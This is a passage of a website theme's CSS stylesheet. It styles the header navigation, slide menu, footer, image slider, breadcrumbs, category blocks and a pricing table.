    header.page-header .navbar-nav .opened>a,
    header.page-header .navbar-nav .opened>a:focus,
    header.page-header .navbar-nav .opened>a:hover {
        background-color: rgba(0, 0, 0, 0.2);
        color: #fff;
    }
    header.page-header .navbar-toggle {
        position: absolute;
        right: 10px;
        padding: 0 10px;
        margin: 0;
        font-size: 34px;
        color: #444444;
        top: 50%;
        margin-top: -15px;
        display: block;
        height: 30px;
    }
    header.page-header .navbar-toggle .icon-cancel {
        display: none;
        font-size: 34px;
    }
    header.page-header .navbar-toggle.slide-active .icon-cancel {
        display: none;
    }
    header.page-header .navbar-nav .dropdown-menu {
        margin: 0 0 10px;
        padding: 0;
        display: none;
        width: 100%;
        position: relative;
        background-color: #f0f0f0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    header.page-header .navbar-nav .dropdown-menu a,
    header.page-header .navbar-nav .dropdown-menu a:focus {
        font-size: 16px;
        line-height: 30px;
        color: #333;
        background: transparent;
        padding: 10px 15px 10px 20px;
        -webkit-transition: all 200ms ease;
        -moz-transition: all 200ms ease;
        -ms-transition: all 200ms ease;
        -o-transition: all 200ms ease;
    }
    header.page-header .navbar-nav .dropdown-menu a:hover {
        background-color: rgba(0, 0, 0, 0.2);
        color: #fff;
    }
    header.page-header .navbar-nav .dropdown-menu .dropdown-menu {
        background-color: #fcfcfc;
    }
    header.page-header .navbar-nav .opened>.dropdown-menu {
        display: block;
    }
    .navbar-nav>li {
        float: none;
    }
    header.page-header .navbar-toggle i.icon {
        line-height: 1 !important;
        margin-left: 0 !important;
        width: auto;
        height: auto;
    }
    body.home header.page-header.is-sticky,
    .page-header.is-sticky {
        background: #fff !important;
    }
}

@media (max-width: 479px) {
    header.page-header .navbar-toggle {
        bottom: 12px;
        font-size: 30px;
    }
    header.page-header.is-sticky .navbar-toggle {
        bottom: 3px;
    }
}

.nav-right,
.header-top-right {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    margin-left: auto;
}

.page-header.is-sticky .header-search {
    display: none;
}

.navbar-form-search {
    padding-left: 20px;
    margin-top: 8px;
    position: relative;
    border: 0;
    box-shadow: none;
}

.navbar-form-search .form-control {
    width: 100%;
    padding-left: 40px;
}

.navbar-form-search button {
    border: 0;
    padding: 0 5px;
    background: transparent;
    font-size: 18px;
    color: #acacac;
}

@media (max-width: 991px) {
    .navbar-form-search button {
        color: #222222;
        font-size: 20px;
    }
}

.navbar-form-search button:active,
.navbar-form-search button:hover,
.navbar-form-search button:focus {
    color: #222222;
    outline: none;
    box-shadow: none;
}

.navbar-form-search .search-form-container {
    text-align: right;
    position: absolute;
    width: 280px;
    overflow: hidden;
    right: 46px;
    top: -4px;
    transition: all 0.3s ease-in-out;
}

@media (max-width: 991px) {
    .navbar-form-search .search-form-container {
        top: 4px;
    }
}

@media (max-width: 479px) {
    .navbar-form-search .search-form-container {
        width: 200px;
    }
}

.navbar-form-search .search-form-container.hdn {
    width: 0;
}

.navbar-form-search .search-form-container .search-input-group {
    width: 100%;
    position: relative;
}

.navbar-form-search .search-form-container .search-input-group button {
    position: absolute;
    left: 5px;
    top: 5px;
    padding: 2px 5px;
}

.navbar-form-search .search-form-container .search-input-group .form-group {
    width: 100%;
}


/*--------   2.3 Slide Menu      --------*/

body.slide-active {
    overflow-x: hidden;
}

.archive #primary,
.search #primary {
    margin-top: 80px;
}

#page-content {
    position: relative;
    left: 0;
}

#page-content.slide-active {
    padding-top: 0;
}

.navbar-header {
    position: relative;
}

@media (max-width: 991px) {
    #slide-nav .navbar.slide-active {
        position: absolute;
        width: 270px;
        top: -1px;
        z-index: 1000;
    }
    #slide-nav #slidemenu .navbar-nav {
        min-width: 0;
        width: 100%;
        margin: 10px 0 0;
    }
    #slide-nav #slidemenu .navbar-nav .dropdown-menu li a {
        min-width: 0;
        width: 100%;
        white-space: normal;
        text-decoration: none;
    }
    #slide-nav {
        border-top: 0;
    }
    #navbar-height-col {
        position: fixed;
        top: 0;
        height: 100%;
        bottom: 0;
        width: 270px;
        left: -270px;
        background: #4d7df0;
    }
    .navbar-nav li {
        margin-top: 0;
    }
}

@media (min-width: 991px) {
    #page-content {
        left: 0 !important;
    }
    .navbar.navbar-fixed-top.slide-active {
        position: fixed;
    }
    .navbar-header {
        left: 0 !important;
    }
    body.home header.page-header.is-sticky .header-top,
    .page-header.is-sticky .header-top {
        display: none;
    }
}


/*--------   2.4 Footer          --------*/

.page-footer .contact-info.last-item a {
    color: #fff;
    text-decoration: none !important;
}

.page-footer {
    position: relative;
    background: #444444;
    color: #fff;
    clear: both;
}

.page-footer .footer-content {
    padding: 55px 0 38px;
    position: relative;
}

@media (max-width: 767px) {
    .page-footer .footer-content {
        padding: 35px 0 55px;
    }
}

.page-footer .container {
    position: relative;
    z-index: 100;
}

.page-footer ul.footer-menu {
    margin: 0 0 32px;
    padding: 0;
    list-style: none;
    width: 100%;
    text-align: center;
}

@media (max-width: 767px) {
    .page-footer ul.footer-menu {
        margin-bottom: 40px;
    }
}

.page-footer ul.footer-menu li {
    display: inline-block;
    margin: 0 8px;
}

@media (max-width: 767px) {
    .page-footer ul.footer-menu li {
        display: block;
        margin: 15px 0 !important;
    }
}

.page-footer ul.footer-menu li a {
    font-family: 'Chivo', sans-serif;
    color: #fff;
    font-size: 16px;
    line-height: 1.5em;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -ms-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
}

.page-footer ul.footer-menu li a:hover {
    color: #4d7df0;
}

.page-footer ul.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

.page-footer ul.footer-links li a {
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-decoration: underline;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -ms-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
}

.page-footer ul.footer-links li a:hover {
    color: #4d7df0;
    text-decoration: none;
}

.page-footer .copyright {
    color: #9f9f9f;
    font-size: 16px;
    line-height: 22px;
    margin: 0 0 5px;
    text-align: center;
}

@media (max-width: 767px) {
    .page-footer .copyright {
        max-width: 280px;
        margin-left: auto;
        margin-right: auto;
        padding: 0px 34px;
    }
}

.page-footer .footer-map {
    height: 365px;
    width: 100%;
}

.page-footer .social-links {
    text-align: center;
    margin-bottom: 37px;
}

.page-footer .social-links ul li {
    margin: 0 10px;
}

.page-footer .social-links ul li a {
    color: #d8d8d8;
    /* important on color create a problem for customizer setting. */
    font-size: 32px;
}

.page-footer .footer-phone {
    margin-bottom: 28px;
    font-size: 30px;
    line-height: 1em;
    font-family: 'Chivo', sans-serif;
    color: #fff;
    text-align: center;
}

@media (max-width: 767px) {
    .page-footer .footer-phone {
        font-size: 22px;
        line-height: 37px;
    }
}

.page-footer .footer-phone .number {
    color: #4d7df0;
    white-space: nowrap;
}

.page-footer .footer-phone .icon {
    font-size: 18px;
    line-height: 30px;
    padding-right: 5px;
    width: auto;
    vertical-align: inherit;
    margin-left: 0;
}

@media (max-width: 767px) {
    .page-footer .footer-phone .icon {
        font-size: 14px;
        line-height: 22px;
    }
}

.page-footer .footer-columns {
    margin-bottom: 24px;
}

.footer-links>li:first-child {
    margin-top: 0;
}

@media (max-width: 991px) {
    .page-footer .footer-columns>div {
        margin: 20px auto;
        max-width: 300px;
        text-align: center;
    }
    .page-footer ul.footer-menu li a {
        font-size: 14px;
    }
    ul.footer-menu li {
        display: inline-block;
        margin: 0 3px !important;
    }
    .page-footer .contact-info {
        font-size: 14px;
    }
    .widget_smart_contact_list .col-sm-3,
    .widget_smart_contact_list .col-sm-4 {
        width: 50% !important;
    }
    .widget_smart_contact_list .col-sm-5 {
        width: 100% !important;
    }
    .social-links.rounded ul.contact-list li a {
        width: 46px;
        height: 46px;
        border-width: 4px;
        font-size: 17px !important;
        line-height: 38px;
    }
    .social-links.rounded.text-right {
        text-align: center;
        margin-top: 25px;
    }
    .widget_smart_contact_list {
        overflow: hidden;
        display: block;
        padding: 0px 30px;
    }
    .widget_smart_contact_list .contact-info {
        padding-left: 60px;
    }
    .home-about-list .vc_col-sm-1 {
        display: none !important;
    }
    .home-about-list .vc_col-sm-5 {
        width: 50% !important;
    }
    h3 {
        font-size: 28px;
        margin: 0 0 15px;
    }
}

.page-footer .contact-info {
    margin: 0;
}

.page-footer .contact-info .icon {
    color: #656565;
}

@media (max-width: 767px) {
    .page-footer #footer-map {
        margin: 0 -15px;
        width: calc(100% + 30px);
    }
    .widget_smart_contact_list {
        overflow: hidden;
        display: block;
        padding: 0px 0px;
    }
    .widget_smart_contact_list .col-sm-3 {
        width: 100% !important;
    }
    .social-links.rounded ul li {
        display: inline-block;
        margin: 0 2px 7px 0;
    }
}

.footer-links a {
    color: #fff;
    text-decoration: underline;
    margin: 0px 10px;
    font-size: 16px;
    position: relative;
}

.footer-links a:hover {
    color: #4d7df0;
    text-decoration: none;
}

.page-footer {
    position: relative;
    background: url(images/footer-bg.jpg) no-repeat center center #444;
    background-size: cover;
    color: #fff;
    clear: both;
}

.page-footer .contact-info .icon {
    top: 4px;
    font-size: 30px;
    color: #fff;
}

.contact-info.last-item {
    text-decoration: underline;
}

.contact-info.last-item:hover {
    text-decoration: none;
}


/* back to top button */

.back-to-top {
    position: fixed;
    bottom: 185px;
    right: 5%;
    z-index: 1000;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    width: 60px;
    height: 60px;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    bottom: 50px;
}

.address-box>*+* {
    margin-top: 20px;
}

.address-box p:last-child {
    margin: 0;
}

.address-box a:not([class]) {
    text-underline-position: under;
}

.address-box .row-flex {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.address-box .col {
    max-width: 50%;
    flex-basis: 50%;
    padding: 0 15px;
    margin-top: 20px;
}

.address-box .col:last-child {
    max-width: 100%;
    flex-basis: 100%;
}

@media screen and (max-width: 991px) {
    .address-box .col:nth-child(1),
    .address-box .col:nth-child(2) {
        max-width: 30%;
        flex-basis: 30%;
    }
    .address-box .col:nth-child(3),
    .address-box .col:nth-child(4) {
        max-width: 20%;
        flex-basis: 20%;
    }
    .address-box p {
        font-size: 14px;
        line-height: 22px;
    }
}

@media screen and (max-width: 767px) {
    .address-box .col {
        max-width: 50% !important;
        flex-basis: 50% !important;
    }
}

@media screen and (max-width: 380px) {
    .address-box .col {
        max-width: 100% !important;
        flex-basis: 100% !important;
    }
}

.address-link {
    font-size: 22px;
    line-height: 30px;
}

.address-link,
.address-link:hover,
.address-link:focus {
    text-decoration: none;
}

.address-link [class*='icon'] {
    color: #4d7df0;
    position: relative;
    top: 3px;
}

.address-link span {
    border-bottom: 1px solid #222;
}

.address-link:hover span {
    border-bottom: 0;
}

.address-link+* {
    margin-top: 5px;
}

#searchInput {
    position: absolute;
    top: 17px !important;
    left: 18% !important;
    width: 639px;
    max-width: 60%;
    height: 57px;
    border-radius: 28.5px;
    background: #fff;
    border: 0;
    padding: 0 33px;
    font-size: 15px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1199px) {
    #searchInput {
        left: 20% !important;
        height: 45px;
    }
}

@media (max-width: 991px) {
    #searchInput {
        top: 50px !important;
        left: 10px !important;
        right: 10px !important;
        max-width: calc(100% - 20px);
    }
}

@media (max-width: 767px) {
    #searchInput {
        display: none;
    }
}

@media (max-width: 1199px) {
    .back-to-top {
        bottom: 20px !important;
        right: 20px;
    }
}

.back-to-top a {
    display: block;
    color: #4d7df0;
    font-size: 60px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

@media (max-width: 767px) {
    .back-to-top {
        bottom: 70px !important;
        left: auto;
        right: 20px;
    }
    .footer-links a {
        display: block;
    }
    .back-to-top a {
        font-size: 50px;
    }
    .page-footer .contact-info {
        font-size: 15px;
        max-width: 240px;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-footer .footer-links a+a:before {
    position: absolute;
    left: -14px;
    top: 0px;
    content: '|';
    color: #fff !important;
}

.back-to-top:hover {
    bottom: 70px;
}

@media (max-width: 1199px) {
    .back-to-top:hover {
        bottom: 70px;
    }
}


/*--------   2.5 Main Slider     --------*/


/*slider*/

#mainSlider {
    margin-bottom: 30px;
    opacity: 0;
}

#mainSlider.slick-initialized {
    opacity: 1;
}

#mainSlider .slide .img--holder {
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
}

#mainSlider .slide-content {
    height: 100%;
    width: 40%;
    position: absolute;
    top: 0;
    color: #fff;
    z-index: 100;
}

#mainSlider .slide-content.center {
    text-align: center;
    left: 50px;
    width: calc(100% - 100px);
}

#mainSlider .slide-content h3 {
    font-size: 102px;
    line-height: 1em;
    font-weight: 400;
    margin-bottom: 0.3em;
    color: #fff;
    letter-spacing: -0.04em;
    text-transform: none;
}

#mainSlider .slide-content h3:first-child {
    margin-bottom: 0.05em;
}

#mainSlider .slide-content h3 span {
    color: #4d7df0;
}

#mainSlider .slide-content h4 {
    font-size: 56px;
    line-height: 1em;
    font-weight: 400;
    margin-bottom: 0.45em;
    color: #fff;
    text-transform: none;
}

#mainSlider .slide-content h4:first-child {
    margin-bottom: 0.2em;
}

#mainSlider .slide-content h4 span {
    color: #4d7df0;
}

#mainSlider .slide-content p {
    font-size: 20px;
    line-height: 1.5em;
    font-family: Georgia, Times, 'Times New Roman', serif;
    margin-bottom: 2.5em;
    font-style: italic;
}

@media (max-width: 1299px) {
    #mainSlider .slide-content h3 {
        font-size: 70px;
    }
    #mainSlider .slide-content h4 {
        font-size: 35px;
    }
}

@media (max-width: 1199px) {
    #mainSlider .slide-content p {
        font-size: 18px;
    }
}

@media (max-width: 991px) {
    #mainSlider .slide-content h3 {
        font-size: 50px;
    }
    #mainSlider .slide-content h4 {
        font-size: 26px;
    }
    #mainSlider .slide-content p {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    #mainSlider .slide-content h3 {
        font-size: 50px;
    }
    #mainSlider .slide-content h4 {
        font-size: 30px;
    }
    #mainSlider .slide-content p {
        font-size: 16px;
    }
    #mainSlider .slide-content .btn {
        display: none;
    }
    #mainSlider .vert-wrap {
        padding-top: 0;
    }
    #mainSlider .slide-content.center {
        text-align: center;
        left: 25px;
        width: calc(100% - 50px);
    }
    #mainSlider .slide .img--holder {
        height: 320px;
    }
    body.home.admin-bar header.page-header {
        top: 0px;
    }
}

@media (max-width: 667px) {
    #mainSlider .slide-content h3 {
        font-size: 34px;
    }
    #mainSlider .slide-content h4 {
        font-size: 18px;
    }
    #mainSlider .slide-content p {
        font-size: 12px;
    }
    #mainSlider .slide-content .btn {
        font-size: 10px;
        padding: 10px 15px;
    }
}

@media (max-width: 479px) {
    #mainSlider .slide-content h3 {
        font-size: 30px;
    }
    #mainSlider .slide-content h4 {
        font-size: 14px;
    }
    #mainSlider .slide-content.center {
        text-align: center;
        left: 10px;
        width: calc(100% - 20px);
    }
    #mainSlider .slick-prev:before,
    #mainSlider .slick-next:before {
        display: none;
    }
}

@media (max-width: 480px) {
    #mainSlider .slide .img--holder {
        height: 160px;
    }
}

#mainSlider .slick-prev,
#mainSlider .slick-next {
    width: 125px;
    height: 125px;
    margin-top: -62px;
}

#mainSlider .slick-prev:before,
#mainSlider .slick-next:before {
    font-size: 125px;
    line-height: 1em;
    color: #fff !important;
    font-weight: normal;
}

#mainSlider .slick-prev {
    left: 50px;
}

#mainSlider .slick-next {
    right: 50px;
}

@media (max-width: 1199px) {
    #mainSlider .slick-prev {
        left: 0;
    }
    #mainSlider .slick-next {
        right: 0;
    }
    #mainSlider .slick-prev,
    #mainSlider .slick-next {
        width: 85px;
        height: 85px;
        margin-top: -42px;
    }
    #mainSlider .slick-prev:before,
    #mainSlider .slick-next:before {
        font-size: 85px;
    }
}

@media (max-width: 991px) {
    #mainSlider .slick-prev,
    #mainSlider .slick-next {
        display: none !important;
    }
}

#mainSliderWrapper {
    position: relative;
}

#mainSliderWrapper .scroll-bottom {
    position: absolute;
    bottom: 75px;
    left: 50%;
    padding: 15px;
    transform: translateX(-50%);
    font-size: 40px;
    line-height: 1em;
    color: #fff;
    text-decoration: none;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}

#mainSliderWrapper .scroll-bottom:hover {
    color: #4d7df0;
    bottom: 70px;
}

#mainSliderWrapper .scroll-bottom:hover [class*='icon'] {
    display: block;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    transition: 0s;
    -moz-transform: scale(1, -1);
    -webkit-transform: scale(1, -1);
    -o-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

@media (max-width: 1199px) {
    #mainSliderWrapper .scroll-bottom {
        display: none;
    }
}

#mainSlider .vert-wrap {
    padding-top: 180px;
}

@media (max-width: 991px) {
    #mainSlider .vert-wrap {
        padding-top: 0;
    }
    #mainSlider .slide-content h3 {
        font-size: 48px;
    }
}

@media (max-width: 991px) and (min-width:767px) {
    #mainSlider.slider-wrapper,
    #mainSlider .slide .img--holder {
        height: 41vw !important;
    }
}

@media (max-width: 667px) {
    #mainSlider .slide-content h3 {
        font-size: 30px;
    }
}


/*--------   2.3 Header          --------*/

header .header-top {
    padding: 26px 0;
    display: flex;
    align-items: center;
    position: relative;
}

@media (max-width: 1199px) {
    header .header-top {
        padding: 16px 0;
    }
}

header .logo {
    flex: 0 0 234px;
    position: relative;
    overflow: hidden;
    margin-right: 25px;
}


/*
header .logo.lrg {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 370px;
    -ms-flex: 0 0 370px;
    flex: 0 0 370px;
    position: relative;
    overflow: hidden;
    margin-right: 25px;
}
*/

header .logo>a {
    position: relative;
    display: block;
}

header .logo img {
    max-width: 100%;
}

header .header-top-info [class*='icon-'] {
    position: absolute;
    left: 0;
    top: 4px;
    width: 30px;
    text-align: center;
    font-size: 16px;
    line-height: 1em;
    color: #ffffff;
}

header .header-top-info:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 30px;
    height: 55px;
    width: 1px;
    transform: translateY(-22px);
    background: #f2f2f2;
}

@media (max-width: 1199px) {
    header .header-top-info:after {
        right: 12px;
    }
}

header .header-top-info+.header-top-info {
    margin-right: 30px;
}

header .phone {
    position: relative;
    padding-left: 30px;
    font-family: 'Chivo', sans-serif;
}

header .phone .phone-wrapper {
    float: left;
    margin-right: -8px;
}

header .phone .above-number {
    display: table;
    width: 100%;
    font-size: 15px;
    line-height: 24px;
}

header .phone .number {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    color: #4d7df0;
}

header .phone .under-number {
    font-size: 15px;
    line-height: 24px;
    text-align: center;
}

header .phone .under-number a {
    color: #fff;
    text-decoration: underline;
}

header .phone .under-number a:hover {
    text-decoration: none;
}

header .phone .right-text {
    position: absolute;
    right: 10px;
    top: 12px;
    transform: translateX(100%);
    width: 145px;
    height: 72px;
}

header .phone .right-text .item {
    position: absolute;
    top: -32px;
    left: 28px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

header .phone .right-text .item img {
    max-width: unset;
}

.slidemenu-close {
    display: none;
}

header {
    color: #222222;
}

.header-cart {
    cursor: pointer;
    position: relative;
    float: right;
    display: inline-block;
    vertical-align: top;
    padding-left: 30px;
    color: #292929;
    -webkit-transition: 0.2s;
}

header .header-top-info {
    padding-left: 30px;
    padding-right: 60px;
    position: relative;
    font-size: 15px;
    line-height: 24px;
}

header .header-top-info:last-child {
    padding-right: 0;
}

header .header-top-info:last-child:after {
    display: none;
}

@media (max-width: 1199px) {
    header .header-top-info {
        min-width: 225px;
        padding-right: 25px;
        font-size: 14px;
    }
}

.header-cart .badge {
    pointer-events: none;
    width: 30px;
    height: 32px;
    line-height: 29px;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Chivo', sans-serif;
    position: absolute;
    right: 9px;
    top: 11px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-radius: 0;
}

@media (max-width: 992px) {
    header .header-top-info {
        display: none;
    }
    header.page-header .phone {
        display: none;
    }
    .header-info-toggle [class*='icon-']:hover {
        color: #4d7df0;
    }
    .slidemenu-close {
        display: block;
        width: 270px;
        padding-left: 15px;
        color: #fff !important;
        background-color: #4d7df0;
        text-align: left;
        text-decoration: none;
        text-transform: uppercase;
        font-size: 18px;
        line-height: 45px;
    }
    .slidemenu-close [class*='icon-'] {
        position: relative;
        top: 4px;
        padding-right: 25px;
    }
    #slide-nav #slidemenu .navbar-nav {
        min-width: 0;
        width: 100%;
        margin: 0;
    }
    header.page-header .navbar-nav li {
        background: transparent;
        position: relative;
    }
    #navbar-height-col {
        position: fixed;
        top: 0;
        height: 100%;
        bottom: 0;
        width: 270px;
        left: -270px;
        background: #4d7df0;
    }
}

@media (max-width: 1199px) {
    header.page-header-1 .logo {
        flex: 0 0 250px;
        margin-right: 15px;
    }
    header .header-top-info+.header-top-info {
        margin-right: 13px;
    }
    header .phone {
        flex: 0 0 190px;
    }
}

header .phone [class*='icon-'] {
    position: absolute;
    left: 0;
    top: 4px;
    width: 30px;
    text-align: center;
    font-size: 16px;
    line-height: 1em;
    color: #4d7df0;
}

@media (max-width: 1460px) {
    header .phone .right-text .item.text1,
    header .phone .right-text .item.text2,
    header .phone .right-text .item.arrow {
        display: none;
    }
}

@media (max-width: 991px) {
    header.page-header .header-top {
        background: #fff;
        text-align: center;
        padding: 17px 15px;
        margin: 0 auto;
    }
    .home header.page-header .header-top {
        padding: 17px 15px;
    }
    .home header.page-header.is-sticky .header-top {
        padding: 0px 15px;
    }
    body.home.admin-bar header.page-header {
        top: 0px;
    }
    body.home.admin-bar header.page-header.is-sticky {
        top: 44px;
    }
    body.home header.page-header.is-sticky .header-top,
    .page-header.is-sticky .header-top {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        padding-top: 0;
        padding-bottom: 0;
    }
    .nav-right {
        position: absolute;
        right: 70px;
        bottom: 19px;
    }
}

@media (max-width: 767px) {
    .nav-right {
        right: 65px;
        bottom: -2px;
    }
}

@media (max-width: 480px) {
    .nav-right {
        right: 65px;
        bottom: -5px;
    }
}

@media (max-width: 991px) {
    header .logo {
        flex: 0 0 220px;
    }
}

@media (max-width: 767px) {
    header.page-header .header-top {
        padding: 10px 15px !important;
    }
    header .logo {
        flex: 0 0 185px;
    }
    body.home header.page-header.is-sticky .header-top,
    .page-header.is-sticky .header-top {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        padding-top: 0;
        padding-bottom: 0;
    }
    body.home header.page-header.is-sticky,
    .page-header.is-sticky {
        position: fixed !important;
        top: 0;
    }
    body.home.admin-bar header.page-header.is-sticky {
        top: 0px;
    }
    header.page-header.is-sticky .header-top {
        padding: 10px 30px;
        height: 50px;
    }
    .home-about-list .vc_col-sm-5 {
        width: 100% !important;
    }
    .home-ab-txt .wpb_single_image img {
        margin-bottom: 20px;
    }
    .grey-box-inside {
        margin-bottom: 20px;
    }
    p {
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 20px;
    }
}

@media (max-width: 479px) {
    header .logo {
        flex: 0 0 165px;
    }
}


/*---------------------------------------*/


/*--------       3. Content      --------*/


/*---------------------------------------*/


/*-----  3.1 Breadcrumbs block   --------*/

.breadcrumbs {
    border-bottom: 1px solid #e8e8e8;
}

.breadcrumbs {
    background-color: transparent;
    display: inline-block;
    padding: 15px 0;
    border-radius: 0;
    margin: 0;
    width: 100%;
}

.breadcrumbs-design2 {
    background-color: #f9f9f9;
    overflow: hidden;
}
.single-product #pageContent .container {
    padding-left: 0;
    padding-right: 0;
}
.breadcrumbs-design2 .breadcrumbs {
    background-color: transparent;
    display: inline-block;
    padding: 15px 0;
    border-radius: 0;
    margin: 0;
    width: 100%;
    border-bottom: 0;
}

.breadcrumbs span,
.breadcrumbs a,
.woocommerce-breadcrumb a,
.woocommerce-breadcrumb span {
    color: #444444;
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
    text-decoration: none;
}

.breadcrumbs a:hover {
    color: #4d7df0;
}

.breadcrumbs>span {
    display: inline-block;
}

.breadcrumbs span span:first-child {
    margin-left: 0;
}


/*.breadcrumbs span > span + span:before {
  content: "�";
  padding: 0 15px;
  color: #444444;
}*/


/*-----  3.2 Category block      --------*/

.category-block {
    display: block;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}

.category-block>span {
    display: block;
}

.category-block .image {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: transform 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    background-color: #4d7df0;
}

.category-block .image img {
    width: 100%;
}

.category-block .image_hover {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #444444;
    z-index: 1;
    -webkit-transition: visibility 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: visibility 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    opacity: 0;
    text-align: center;
    padding: 40px;
}

.category-block .image_hover p {
    font-size: 15px;
    line-height: 1.467em;
    margin-bottom: 40px;
    color: #fff;
}

.category-block .image_hover .btn {
    margin-bottom: 10px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.category-block .image_hover .btn:hover,
.category-block .image_hover .btn.active,
.category-block .image_hover .btn:active,
.category-block .image_hover .btn.focus,
.category-block .image_hover .btn:focus {
    background: #fff;
    color: #4d7df0;
}

.category-block .image_hover.light {
    background-color: #f6f6f6;
}

.category-block .image_hover.light p {
    color: #292929;
}

.category-block .image_hover.light .btn {
    background: #4d7df0;
    color: #fff;
}

.category-block .image_hover.light .btn:hover,
.category-block .image_hover.light .btn.active,
.category-block .image_hover.light .btn:active,
.category-block .image_hover.light .btn.focus,
.category-block .image_hover.light .btn:focus {
    background: #444444;
    color: #fff;
}

.category-block .image_hover.color {
    background: #4d7df0;
}

.category-block .image_hover.color .btn {
    background-color: #444444 !important;
    color: #fff !important;
}

.category-block .image_hover.color .btn:hover,
.category-block .image_hover.color .btn.active,
.category-block .image_hover.color .btn:active,
.category-block .image_hover.color .btn.focus,
.category-block .image_hover.color .btn:focus {
    background: #fff;
    color: #4d7df0;
}

.category-block:hover .image_hover {
    visibility: visible;
    opacity: 1;
}

.category-block:hover .image {
    -webkit-transform: scale(1.25);
    transform: scale(1.25);
}

.category-block .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    z-index: 0;
}

@media ( max-width: 1199px) {
    .category-block .image_hover p {
        margin-bottom: 15px;
    }
    .category-block .image_hover {
        padding: 30px;
    }
}

@media (max-width: 991px) {
    .category-block .caption {
        padding: 25px;
    }
    header.page-header.is-sticky .navbar,
    .page-header.is-sticky .navbar {
        min-height: 50px;
    }
}

.category-block .caption .name {
    font-size: 40px;
    line-height: 1em;
    font-weight: 400;
    color: #4d7df0;
    margin: 0 0 5px;
    padding: 0;
}

.category-block .caption .name.white {
    color: #fff;
}

@media (max-width: 1199px) {
    .category-block .caption .name {
        font-size: 36px;
    }
}

.category-block .caption p {
    font-size: 20px;
    line-height: 1em;
    font-family: 'Chivo', sans-serif;
    margin: 0;
    color: #444444;
}

.category-block .caption p.white {
    color: #fff;
}

.category-block .caption.middle .vert-wrap .vert {
    vertical-align: middle;
}

.category-block .caption.top .vert-wrap .vert {
    vertical-align: top;
}

.category-block .caption.bottom .vert-wrap .vert {
    vertical-align: bottom;
}

@media (max-width: 991px) {
    .category-block .image_hover {
        padding: 15px;
    }
    .category-block .image_hover p {
        font-size: 13px;
        line-height: 1.1em;
        margin-bottom: 20px;
    }
    .category-block .caption .vert-wrap .vert {
        vertical-align: top !important;
    }
    .category-block .image_hover {
        visibility: visible;
        opacity: 1;
        background: transparent !important;
    }
    .category-block .image_hover p {
        display: none;
    }
    .category-block .image_hover p:last-child {
        display: block;
        margin-bottom: 0;
    }
    .category-block .image_hover .vert-wrap .vert {
        vertical-align: bottom !important;
    }
}

@media (max-width: 767px) {
    .category-block {
        margin-bottom: 0;
    }
}

@media (max-width: 479px) {
    .category-carousel.slick-slider {
        width: calc(100% + 30px);
        margin-left: -15px;
        margin-right: -15px;
    }
    .category-carousel.slick-slider .slick-slide {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 479px) {
    .category-block {
        margin: 0 auto;
        max-width: 200px;
    }
}


/*-----  3.3 Pricing block       --------*/

.computer-table-txt table {
    border: none !important;
    table-layout: inherit;
}

.computer-table-txt .price-table>tbody>tr.table-header {
    background: transparent !important;
}

.computer-table-txt .price-table>tbody>tr>th[scope=col] {
    font-size: 18px;
    line-height: 23px;
